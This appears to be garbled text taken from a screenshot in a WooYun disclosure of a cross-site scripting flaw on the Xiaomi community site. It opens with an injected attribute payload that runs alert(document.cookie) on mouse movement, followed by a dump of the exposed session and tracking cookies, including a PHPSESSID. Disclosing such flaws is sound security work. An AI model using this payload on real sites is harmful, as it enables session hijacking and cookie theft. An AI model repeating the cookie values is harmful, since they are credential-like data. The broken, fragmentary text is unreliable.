 pai.xiaomi.cn/index.php/photographer/id/34')" onmousemove="javascript:alert(document.cookie);" x="'
Google <Ctrl+K>
火狐官方站点 访问最多 新手上路 常用网址
小米社区 首页 论坛 商城 客服 导航 注册
随手拍
让感觉
XMIL_2cf5_lastvisit=1345187613; XMIL_2cf5_sid=U81HD6; XMIL_2cf5_lastact=1345191497%09home.php%09space; pgv_pvi=4609057884;
pgv_info=ssi=s3408646822; __utma=83165381.2110556298.1345191252.1345191252.1345191252.1; __utmb=83165381.2.9.1345191265676;
__utmc=83165381; __utmz=83165381.1345191252.1.1.utmcsr=xiaomi.com|utmccn=(referral)|utmcmd=referral|utmcct=/service;
PHPSESSID=2ai4psar3sfktsl82oqdqOg275; CNZZDATA4428787=cnzz_eid=19279684-1345191266-http%253A%252F%252Fbbs.xiaomi.cn%252Farticle-
4277-1.html&ntime=1345191266&cnzz_a=18&retime=1345191626081&sin=&ltime=1345191626081&rtime=0;
__utma=216608407.1137096470.1345191267.1345191267.1345191267.1; __utmb=216608407.19.10.1345191267; __utmc=216608407;
__utmz=216608407.1345191267.1.1.utmcsr=bbs.xiaomi.cn|utmccn=(referral)|utmcmd=referral|utmcct=/article-4277-1.html;
XMIL_2cf5_home_diymode=1
确定
www.wooyun.org